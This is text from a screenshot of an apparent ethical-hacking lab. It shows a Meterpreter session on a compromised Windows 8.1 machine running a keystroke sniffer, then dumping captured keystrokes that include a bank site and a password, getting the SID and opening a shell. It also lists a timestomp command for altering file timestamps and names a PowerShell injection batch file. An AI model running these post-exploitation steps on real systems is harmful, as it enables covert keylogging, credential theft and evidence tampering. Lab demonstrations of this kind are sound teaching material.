 Applications Places T
EH-Kali on BatCave.gotham.city
root@Kali: ~
Computer
File Edit View Search Terminal Help
Search
x86_powershe
injection.bat
trojan on
windows81
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
www.mybankinfo.com <Return> <LWin> notepd <Back> adbwayne <Return> noonen <Back
> knows <Back> whoa <Back> iam! <Return>
meterpreter > getsid
Server SID: S-1-5-21-375092897-820040504-1252233255-1001
meterpreter > shell
Process 308 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Trojan>cd..
"x86_powershell_injection.bat" selected (6.8 kB)